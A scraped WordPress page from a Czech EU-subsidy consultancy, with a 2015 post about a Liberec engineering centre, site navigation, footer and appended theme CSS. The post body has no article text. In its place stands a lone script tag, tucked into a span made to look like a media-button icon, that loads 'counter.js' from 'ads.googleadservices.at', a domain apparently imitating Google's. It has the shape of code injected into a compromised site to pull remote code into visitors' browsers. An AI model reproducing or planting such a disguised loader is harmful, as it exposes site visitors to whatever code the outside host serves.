	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-6339" class="post  center post-6339 type-post status-publish format-standard hentry category-vzdelavani">
		<header>
		<a href='https://dotace-eu.eu/unikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi/'><h2>Unikátní liberecké strojírenské centrum vzniklo za podpory OP VaVpI</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>4.6.2015</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/vzdelavani/" rel="category tag">VZDĚLÁVÁNÍ</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='6339' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ca4ab4dcd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/call-for-external-evaluator-applicants-2/" rel="prev">previous post</a><a href="https://dotace-eu.eu/podavejte-pripominky-k-navrhum-planu-povodi-a-planu-pro-zvladani-povodnovych-rizik/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"0cfb9c5079","url":"https:\/\/dotace-eu.eu\/unikatni-liberecke-strojirenske-centrum-vzniklo-za-podpory-op-vavpi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/grid-system.css
body_size: 459
content:
body {

	width: 100%;

}

.container {

	margin-left: auto;

	margin-right: auto;

}

.wrapper {

	margin-left: auto;

	margin-right: auto;

}

.w960 .container,

.b960 .container {

	max-width: 984.6153846px;

}

.w1170 .container,

.b1170 .container {

	max-width:1200px;

}

.w960 .wrapper,

.w1170 .wrapper {

	width: 100%;

}

.b960 .wrapper {
max-width: 1104.615385px;
}

.b1170 .wrapper {
max-width: 1320px;
}
.b1170 .container,  .b960 .container {
padding-left: 60px;
padding-right: 60px;
}

/* Grid >> Global

----------------------------------------------------------------------------------------------------*/

.grid_1,

.grid_2,

.grid_3,

.grid_4,

.grid_5,

.grid_6,

.grid_7,

.grid_8,

.grid_9,

.grid_10,

.grid_11,

.grid_12 {

	display: inline;

	float: left;

	margin: 0 1.25%;

}



/* Grid >> 12 Columns

----------------------------------------------------------------------------------------------------*/



.container .grid_1 {

	width: 5.833333%;

}

.container .grid_2 {

	width: 14.166666%;

}

.container .grid_3 {

	width: 22.5%;

}

.container .grid_4 {

	width: 30.833333%;

}

.container .grid_5 {

	width: 39.166666%;

}

.container .grid_6 {

	width: 47.5%;

}

.container .grid_7 {

	width: 55.833333%;

}

.container .grid_8 {

	width: 64.166666%;

}

.container .grid_9 {

	width: 72.5%;

}

.container .grid_10 {

	width: 80.833333%;

}

.container .grid_11 {

	width: 89.166666%;

}

.container .grid_12 {

	width: 97.5%;

}



/* `Clear Floated Elements

----------------------------------------------------------------------------------------------------*/



.clear {

	clear: both;

	display: block;

	overflow: hidden;

	visibility: hidden;

	width: 0;

	height: 0;

}



.clearfix:before,

.clearfix:after,

.container:before,

.container:after {

	content: '.';

	display: block;

	overflow: hidden;

	visibility: hidden;

	font-size: 0;

	line-height: 0;

	width: 0;

	height: 0;

}



.clearfix:after,

.container:after {

	clear: both;

}
.not-responsive.w1170 .wrapper {
min-width: 1170px;
}
.not-responsive.w960 .wrapper {
min-width: 960px;
}



--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/main.css
body_size: 25216
content:
/* ========================= */

/*	  PRE-LOADER STYLES      */

/* ========================= */

.preloading-screen {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #ffffff;
  z-index: 99999; 
   background: #fff center no-repeat fixed; 
   top: 0px; 
   left: 0px;
}
.preloading-screen img {
    position: absolute;
    top: 50%;
    left: 50%; }

.preloading-screen-text {
  float: none !important;
  text-align: center !important;
  position: relative;
  margin: 0 !important;
  top: 43%; }
  .preloading-screen-text h1 {
    display: block !important;
    margin-bottom: 3px !important; }
  .preloading-screen-text h2 {
    display: block !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    top: 0 !important; }
.spinners {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  width: 70px;
  top: 56%; }

.spinners > div {
  width: 18px;
  height: 18px;
  background-color: #9B9B9B;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.spinners .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }
  40% {
    -webkit-transform: scale(1); } }
@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  40% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*#####################################################*/


/* Wordpress core classes www */
  :-moz-placeholder {
    font-style:normal;
    color: #45484b;
  }
  :-ms-input-placeholder {
    font-style:normal;
    color: #45484a;
  }
  ::-webkit-input-placeholder {
    font-style:normal;
    color: #45484a;
  }
  .alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
  text-align: center;
}
.alignright,
.alignnone,
.alignleft,
.aligncenter {
  max-width: 100%;
  height: auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {}

.gallery-caption {}

.bypostauthor {}

/* Circles */

@media only screen and (max-device-width : 1024px)  {
  html {
    padding-right: 0 !important;
  }
  div.fixed.menu-bg {
	left: -6px;
	}
}
body {
  background: #f3f3f3;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  color: #45484a;
  /*background-attachment: scroll !important;*/
}

p {
  line-height: 1.6;
}
a {
color: #3b74a9;
}
h1 {
font-size: 25px;
}
h2 {
font-size: 20px;
}
h3 {
font-size: 17px;
}
h4 {
font-size: 14px;
font-weight: 800;
}
h1, h2, h3, h4, h5, h6 {
margin-bottom: 20px;
/*text-transform: uppercase;*/
}
ol li {
list-style: decimal;
}
li {
-webkit-backface-visibility: hidden;
}
.right-sidebar h2, .left-sidebar h2,
.right-sidebar h3, .left-sidebar h3 {
text-transform: uppercase;
font-size: 14px;
font-weight: 800;
margin-bottom: 25px;
}
.media_for_js {
  z-index: 1000;
}
/*.post-area {
overflow: hidden;
}*/
/*.left-sidebar .post-area {
float: right;
}*/
.wrapper {
  overflow: hidden;
  clear: both;
}
.nicescroll-rails {
z-index: 100000 !important;
/*background-color: rgb(220, 221, 223) !important;*/
}
/*----------------<BACKGROUNDS AND COLORS>----------------*/
.marble {
  background-color: #E6E6E6 !important;
}

.marble-color {
  background-color: #E6E6E6 !important;
}
.ie8 div.wrapper.menu-bg {
background: url(../img/menu-bg.png) !important;
}
.page-header .wrapper {
  overflow: visible;
}
div.wrapper.menu-bg {
background: rgba(255,255,255,0.75);
box-shadow: inset 0 6px 5px -5px rgba(0,0,0,0.3);
overflow: visible;

  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}
.dark-grey {
  background: #1b1e21 !important;
}
.grey {
  background: #1f2326 !important;
}
.b1170 .wrapper, .b960 .wrapper {
  background-color: #f3f3f3;
border-right: 1px solid rgba(0, 0, 0, 0.17);
border-left: 1px solid rgba(0, 0, 0, 0.17);
}
.b1170 .wrapper.blue, .b960 .wrapper.blue {
border-right: 1px solid rgba(0, 0, 0, 0.6);
border-left: 1px solid rgba(0, 0, 0, 0.6);
}
.grey-grad {
  background: #eaebeb;
  background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
  background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
}
.dark-grey-grad {
  background: #56595b;
  background: -webkit-gradient(linear, left top, left bottom, from(#43484c), to(#56595b));
  background: -webkit-linear-gradient(top, #43484c, #56595b);
  background: -moz-linear-gradient(top, #43484c, #56595b);
  background: -ms-linear-gradient(top, #43484c, #56595b);
  background: -o-linear-gradient(top, #43484c, #56595b);
}
.dark-grey-grad:hover {
  background: #6c7072;
  background: -webkit-gradient(linear, left top, left bottom, from(#6c7072), to(#66696a));
  background: -webkit-linear-gradient(top, #6c7072, #66696a);
  background: -moz-linear-gradient(top, #6c7072, #66696a);
  background: -ms-linear-gradient(top, #6c7072, #66696a);
  background: -o-linear-gradient(top, #6c7072, #66696a);
}
.sc-button.grey-grad:hover .btn-overlay {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}

.sc-button span {
  position: relative;
  z-index: 5;
}
.sc-button.grey-grad .btn-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #d9dbdd;
  background: -webkit-gradient(linear, left top, left bottom, from(#eaebeb), to(#d9dbdd));

  background: -webkit-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -moz-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -o-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -ms-linear-gradient(top, #eaebeb, #d9dbdd);
  background: linear-gradient(top, #eaebeb, #d9dbdd);
  border-radius: 5px;
  z-index: 1;
